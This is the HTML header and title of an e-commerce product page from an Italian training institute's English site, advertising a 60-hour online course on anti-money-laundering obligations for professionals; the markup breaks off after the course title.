					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-obblighi-antiriciclaggio-per-i-professionisti-monte-ore-60-cfp-60" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-obblighi-antiriciclaggio-per-i-professionisti-monte-ore-60-cfp-60" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="25519" class="elementor elementor-25519 elementor-23804 elementor-location-single post-5842 product type-product status-publish has-post-thumbnail product_cat-ongoing-professional-training-en product_cat-online-course wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Course about anti-money laundering obligations for professionals 60 hours &#8211; 60 PTC</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
